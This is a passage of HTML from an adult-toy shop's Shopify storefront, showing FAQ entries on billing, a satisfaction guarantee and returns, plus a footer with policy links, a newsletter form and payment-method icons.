                style="--index:5;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        How will my purchase appear on my credit card?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_GAW4kM-template--17647784329471__collapsible_content_qqU8Vx"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_GAW4kM-template--17647784329471__collapsible_content_qqU8Vx"
                  >
                    <p>Your purchase will appear as <strong>LVY.BOUTIQUE </strong>on your credit card statement.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--small accordion--top-border"
                style="--index:6;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        What is the 90 day orgasm guarantee?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_W6c8Eg-template--17647784329471__collapsible_content_qqU8Vx"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_W6c8Eg-template--17647784329471__collapsible_content_qqU8Vx"
                  >
                    <p>If you can't cum because of a product defect, we'll gladly replace it free of charge for you.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--small accordion--top-border"
                style="--index:7;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        What is your return policy?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_i4mQLj-template--17647784329471__collapsible_content_qqU8Vx"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_i4mQLj-template--17647784329471__collapsible_content_qqU8Vx"
                  >
                    <p>We set out to make our refund policy as sexy as possible. If you change your mind about your purchase within 30 days after you receive your order. Let us know by sending us a refund request to start the return process.</p><p>See our Refund Policy for details.</p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--17647784329471__section_divider_XWhRt9" class="shopify-section"><style data-shopify>
  .section-divider-template--17647784329471__section_divider_XWhRt9 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--17647784329471__section_divider_XWhRt9-top-padding {
    height: 0px;
  }
  .section-template--17647784329471__section_divider_XWhRt9-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--17647784329471__section_divider_XWhRt9-top-padding {
      height: 0px;
    }
    .section-template--17647784329471__section_divider_XWhRt9-bottom-padding {
      height: 0px;
    }
  }
</style>

<div class="section-template--17647784329471__section_divider_XWhRt9-top-padding color-background-1">
  &nbsp
</div>
<div class="section-divider section-divider-template--17647784329471__section_divider_XWhRt9 color-background-1">
  <div class="section-divider__svg color-accent-1">
    
        <svg
          xmlns="http://www.w3.org/2000/svg"
          viewBox="0 0 1440 320"
          height="200"
          width="100%"
          preserveAspectRatio="none"
          style="--max-height: 120px;"
        >
          <path fill="currentColor" fill-opacity="1" d="M0,192L48,181.3C96,171,192,149,288,144C384,139,480,149,576,149.3C672,149,768,139,864,144C960,149,1056,171,1152,154.7C1248,139,1344,85,1392,58.7L1440,32L1440,320L1392,320C1344,320,1248,320,1152,320C1056,320,960,320,864,320C768,320,672,320,576,320C480,320,384,320,288,320C192,320,96,320,48,320L0,320Z" data-darkreader-inline-fill="" style="--darkreader-inline-fill: #007acc;"></path>
        </svg>
      
  </div>
</div>
<div class="section-template--17647784329471__section_divider_XWhRt9-bottom-padding color-accent-1">
  &nbsp
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--17647785378047__footer" class="shopify-section shopify-section-group-footer-group">
<link rel="stylesheet" href="//luvifyboutique.com/cdn/shop/t/12/assets/component-card.css?v=97748468422666499891712605996" media="print" onload="this.media='all'">
<noscript><link href="//luvifyboutique.com/cdn/shop/t/12/assets/component-card.css?v=97748468422666499891712605996" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--17647785378047__footer-padding {
    padding-top: 27px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--17647785378047__footer-padding {
      padding-top: 36px;
      padding-bottom: 0px;
    }
  }</style><footer class="footer color-background-1 gradient section-sections--17647785378047__footer-padding animate-section animate--hidden" data-animations='' data-type='4tb8vGffK2/ZBQxNvb3EKYdBqNRWPj+xaAZM3XfNxtjCEZRAMDjOGaRw9iPnQgM118PZmpxg1FgdAirqVUd+xdTVbFZb4nGDOyswUHOIWiGgeZPwLnztmjbK0h1fWAO2hfwG0weDBTMoHZrEsmlhypx0R2/tNOyur+YvuFDBgu1HFsvCLvjGxGHZ38g+2cyYEacm+vdnib1Ih+g4XuDYH4eXya8Q4jStedumMtUUtiA90AQCDSbBPxqdsyLFB8qDYY6IQdsxYCLJrjK/ZZM2QGVGUSHaYvE+uNICgb3TL/yC7vm5vM256gZUwqeL8wFJCPQPndccsXDhrQzo9FgnpH8/3qoYi6lC25b7+IGR8V43vVz5UD5D9n3cdnWDRy/n53MD1ws0IAJEBRQEQhi+2CfptWsg7P2VQ9yAZUDLRo++befv/8ywuhVWYMmEWUJvSEFw6ZF+XX4P4zn4ef9kkw=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image "><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 550px);"
                        >
                          
                            <img
                              srcset="//luvifyboutique.com/cdn/shop/files/luvify-boutique.svg?v=1735843577&width=550, //luvifyboutique.com/cdn/shop/files/luvify-boutique.svg?v=1735843577&width=1100 2x"
                              src="//luvifyboutique.com/cdn/shop/files/luvify-boutique.svg?v=1735843577&width=760"
                              alt=""
                              loading="lazy"
                              width="1448"
                              height="324"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">SUPPORT</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/track-order"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track Order
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/pages/product-warranty"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Product Warranty
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact us
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-5 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Sign up for exclusive offers, sexy tips, and early access to  new toy launches!</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--17647785378047__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--17647785378047__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 